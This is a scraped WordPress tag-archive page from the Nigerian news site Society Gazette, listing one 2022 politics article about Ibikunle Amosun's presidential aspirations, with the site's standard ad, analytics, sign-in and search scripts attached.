a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<link rel="icon" href="https://www.societygazetteng.com/wp-content/uploads/2023/10/cropped-Society-Gzette-site-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.societygazetteng.com/wp-content/uploads/2023/10/cropped-Society-Gzette-site-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.societygazetteng.com/wp-content/uploads/2023/10/cropped-Society-Gzette-site-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.societygazetteng.com/wp-content/uploads/2023/10/cropped-Society-Gzette-site-logo-270x270.png" />
</head>
<body id="top" class="archive tag tag-2023-amosun-speaks-on-stepping-down-for-tinubu tag-4012 lazy-enabled">

<div class="wrapper-outer">
	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.societygazetteng.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.societygazetteng.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

								
				<div class="menu"><ul>
<li class="page_item page-item-25"><a href="https://www.societygazetteng.com/about/">About</a></li>
<li class="page_item page-item-23"><a href="https://www.societygazetteng.com/">Home</a></li>
<li class="page_item page-item-3"><a href="https://www.societygazetteng.com/privacy-policy/">Privacy &#038; Cookie Policy</a></li>
</ul></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.societygazetteng.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.societygazetteng.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="SocietyGazette.com" href="https://www.societygazetteng.com/">
					<img src="https://www.societygazetteng.com/wp-content/uploads/2019/09/Society-Gazette-Logo2.jpg" alt="SocietyGazette.com" /><strong>SocietyGazette.com Society Gazette News</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			
			<a href="https://adronhomesproperties.com/mediaredirect/" title="" target="_blank">
				<img src="https://www.societygazetteng.com/wp-content/uploads/2025/11/728x90.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-main" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.societygazetteng.com/category/news/">News</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://www.societygazetteng.com/category/business/">Business</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.societygazetteng.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.societygazetteng.com/category/education/">Education</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.societygazetteng.com/category/legal/">Law</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.societygazetteng.com/category/politics/">Politics</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.societygazetteng.com/category/sport/">Sport</a></li>
<li id="menu-item-16034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16034"><a href="https://www.societygazetteng.com/about/">About</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16035"><a href="https://www.societygazetteng.com/privacy-policy/">Privacy &#038; Cookie Policy</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.societygazetteng.com/category/religion/">Religion</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://www.societygazetteng.com/category/legal/">Healthy Living</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.societygazetteng.com/category/tourism/">Tourism</a></li>
</ul></div>										<a href="https://www.societygazetteng.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	<div class="e3lan e3lan-below_header">			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-181749309-1"></script>				</div>
	<div id="main-content" class="container">
	<div class="content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.societygazetteng.com">Home</a></span> <span class="delimiter">/</span> <span class="current">Tag Archives: 2023: Amosun Speaks on Stepping Down For Tinubu</span></div>
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>2023: Amosun Speaks on Stepping Down For Tinubu</span>			</h1>
			
						<a class="rss-cat-icon tooltip" title="Feed Subscription"  href="https://www.societygazetteng.com/tag/2023-amosun-speaks-on-stepping-down-for-tinubu/feed/"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://www.societygazetteng.com/2023-amosun-speaks-on-stepping-down-for-tinubu-others/">2023: Amosun Speaks on Stepping Down For Tinubu, Others</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>May 16, 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.societygazetteng.com/category/cover/" rel="category tag">cover</a>, <a href="https://www.societygazetteng.com/category/politics/" rel="category tag">Politics</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://www.societygazetteng.com/2023-amosun-speaks-on-stepping-down-for-tinubu-others/#respond">0</a></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://www.societygazetteng.com/2023-amosun-speaks-on-stepping-down-for-tinubu-others/">
				<img width="310" height="165" src="https://www.societygazetteng.com/wp-content/uploads/2022/05/images-2022-05-16T090643.637-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>&nbsp; Former Governor of Ogun State, Senator Ibikunle Amosun has declared that he is not in the presidential race to align with Chief Bola Tinubu or any other aspirant of the All Progressives Congress (APC). The former governor also said he did not obtain the APC senatorial form, neither did ...</p>
			<a class="more-link" href="https://www.societygazetteng.com/2023-amosun-speaks-on-stepping-down-for-tinubu-others/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="block-3" class="widget widget_block"><div style="text-align: center; border-bottom: 1px solid #f1f1f1; padding-bottom: 1px; margin-bottom: 1px;"><span style="font-size: 9px;">Advertising</span></div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2474679991337066"
     crossorigin="anonymous"></script>
<!-- The Widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2474679991337066"
     data-ad-slot="6717795125"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div></div><!-- .widget /--><div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://www.societygazetteng.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><!-- .widget /--><div id="block-4" class="widget widget_block"><div style="text-align: center; border-bottom: 1px solid #f1f1f1; padding-bottom: 1px; margin-bottom: 1px;">
    <span style="font-size: 9px;">Advertising</span>
</div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2474679991337066"
     crossorigin="anonymous"></script>
<!-- The Widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2474679991337066"
     data-ad-slot="6717795125"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div><!-- .widget /--><div id="block-5" class="widget widget_block"><div style="text-align: center; border-bottom: 1px solid #f1f1f1; padding-bottom: 1px; margin-bottom: 1px;">
    <span style="font-size: 9px;">Advertising</span>
</div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2474679991337066"
     crossorigin="anonymous"></script>
<!-- The Widget -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2474679991337066"
     data-ad-slot="6717795125"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div><!-- .widget /--><div id="block-2" class="widget widget_block widget_text">
<p></p>
</div></div><!-- .widget /-->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://www.societygazetteng.com/wema-bank-unveils-%e2%82%a6120m-grand-prize-pool-as-35-teams-advance-to-hackaholics-6-0-finale/">Wema Bank Unveils ₦120M Grand Prize Pool as 35 Teams Advance to Hackaholics 6.0 Finale</a>
									</li>
											<li>
					<a href="https://www.societygazetteng.com/die-auswirkungen-verantwortungsbewusster-8/">Die Auswirkungen verantwortungsbewusster Glücksspielinitiativen in Casinos</a>
									</li>
											<li>
					<a href="https://www.societygazetteng.com/casino-oyunlarnn-kulturel-etkisi-ve-geliimi/">Casino Oyunlarının Kültürel Etkisi ve Gelişimi</a>
									</li>
											<li>
					<a href="https://www.societygazetteng.com/die-entwicklung-der-casino-treueprogramme-90/">Die Entwicklung der Casino -Treueprogramme</a>
									</li>
											<li>
					<a href="https://www.societygazetteng.com/les-tendances-emergentes-dans-l-industrie-des-11/">Les Tendances Émergentes dans l&#8217;Industrie des Casinos</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><style type='text/css'>
			body .wpsw-social-links li a .social-icon {
				background: #ffffff !important;
				color:#000000 !important;
			}

			body .wpsw-social-links li a .social-icon:hover,
			body .wpsw-social-links li a .social-icon:focus {
				background: #000000 !important;
				color:#ffffff !important;

			}</style><div id="wp-social-widget-2" class="widget wp-social-widget"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class='wpsw-social-links'><li><a href="https://www.facebook.com/share/19YEJwNRES/" target="_blank" rel="noopener noreferrer" aria-label="Facebook" ><span class="social-icon sicon-facebook"></span></a></li><li><a href="https://www.instagram.com/societygazettemag?utm_source=qr&#038;igsh=MXgwdXRpd3FvajViaQ==" target="_blank" rel="noopener noreferrer" aria-label="Instagram" ><span class="social-icon sicon-instagram"></span></a></li><li><a href="https://x.com/societygazette?t=oR0ZIWshOuPz1d_4z6OYbg&#038;s=08" target="_blank" rel="noopener noreferrer" aria-label="Twitter" ><span class="social-icon sicon-twitter"></span></a></li></ul></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Powered by <a href="https://www.wordpress.com">WordPress</a> | Designed by <a href="http://www.tielabs.com">Tielabs</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.societygazetteng.com/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div class="alignleft">
			© Copyright 2025, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCBXJBCM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://www.societygazetteng.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'1009312043726-iu4ckgtsaflmlgco44356j42cdm9ql98.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});if(typeof google !=='undefined'){google.accounts.id.prompt();}/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<link rel='stylesheet' id='foobar-core-css' href='https://www.societygazetteng.com/wp-content/plugins/foobar-notifications-lite/assets/css/foobar.min.css' type='text/css' media='all' />
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.societygazetteng.com/wp-content/themes/society/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.societygazetteng.com/wp-content/themes/society/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.societygazetteng.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"121753083\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.societygazetteng.com\",\"arch_tag\":\"2023-amosun-speaks-on-stepping-down-for-tinubu\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "121753083", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.societygazetteng.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://www.societygazetteng.com/wp-content/themes/society/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.societygazetteng.com/wp-content/plugins/foobar-notifications-lite/assets/js/foobar.min.js" id="foobar-core-js"></script>
<div id="foobar_cookie_16036" style="display:none" class="foobar foobar-cookie fbr-layout-bottom fbr-blue fbr-toggle-default fbr-transition-slide" data-options="{&quot;push&quot;:true,&quot;open&quot;:{&quot;name&quot;:&quot;transition&quot;},&quot;remember&quot;:true}"><div class="fbr-content"><ul class="fbr-items"><li class="fbr-item fbr-item-cookie"><div class="fbr-item-inner"><span class="fbr-message">Society Gazette uses cookies to personalise and improve your user experience. If you continue to use this website, you will be providing consent to our use of cookies.</span><div class="fbr-buttons"><button class="fbr-button fbr-mobile-100 fbr-mobile-100" type="button" data-foobar-action="dismiss"><span class="fbr-button-text">Accept</span></button></div></div></li></ul></div><button class="fbr-toggle"></button></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f96533786d354b179330bdd44b004c96","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bb9PZ9KmiJA9d6W5MEPmiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765540264546');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.societygazetteng.com/wp-content/themes/society/js/search.js
body_size: 6726
content:
(function($) {

    $.fn.extend({
        ajaxyLiveSearch: function(options, arg) {
            if (options && typeof(options) == 'object') {
                options = $.extend( {}, $.ajaxyLiveSearch.defaults, options );
            }
			else {
				options = $.ajaxyLiveSearch.defaults;
			}
            // this creates a plugin for each element in
            // the selector or runs the function once per
            // selector.  To have it do so for just the
            // first element (once), return false after
            // creating the plugin to stop the each iteration 
			if(this.is("input")){
				this.each(function() {
					new $.ajaxyLiveSearch.load(this, options, arg );
				});
				return;
			}
        }
    });

    $.ajaxyLiveSearch = {
		element: null,
		timeout: null,
		options: null,
		load: function( elem, options, arg ) {
				this.element = elem;
				this.timeout = null;
				this.options = options;
				if($(elem).val() == "") {
					$(elem).val(options.text);
				}
				$(elem).attr('autocomplete', 'off');
				if($('#live-search_sb').length == 0){
					$('body').append('<div id="live-search_sb" class="live-search_sb" style="position:absolute;display:none;width:'+ options.width + 'px;z-index:9999">'+
											'<div class="live-search_sb_cont">' +
												'<div class="live-search_sb_top"></div>' +
												'<div id="live-search_results" style="width:100%">' +
													'<div id="live-search_val" ></div>' +
													'<div id="live-search_more"></div>' +
												'</div>' +
												'<div class="live-search_sb_bottom"></div>' +
											'</div>' +
										'</div>');
				}
				$.ajaxyLiveSearch.loadEvents(this);
			},
		loadResults: function(object) {
			options = object.options;
			elem = object.element;
			window.sf_lastElement = elem;
			if(jQuery(elem).val() != "")
			{
				jQuery("body").data("live-search_results", null);
				var loading  = 	"<li class=\"live-search_lnk live-search_more live-search_selected\">"+
					"<a id=\"live-search_loading\" href=\"" + options.searchUrl.replace('%s', encodeURI(jQuery(elem).val())) + "\"><i class=\"fa fa-spinner fa-spin\"></i>"+
					"</a>"+
				"</li>";
				jQuery("#live-search_val").html("<ul>"+loading+"</ul>");
				var pos = this.bounds(elem, options);
				var containerPos = this.bounds('.top-nav .container' , options);
				if(!pos) {
					jQuery("#live-search_sb").hide();
					return false;
				}
				if(Math.ceil(containerPos.left) + parseInt(options.width, 10) > jQuery(window).width()) {
					jQuery("#live-search_sb").css('width', jQuery(window).width() - containerPos.left - 20);
				}
				if( jQuery( 'body' ).hasClass( "rtl" ) ) {
					jQuery("#live-search_sb").css({top:pos.bottom, right:containerPos.right});
				}else{
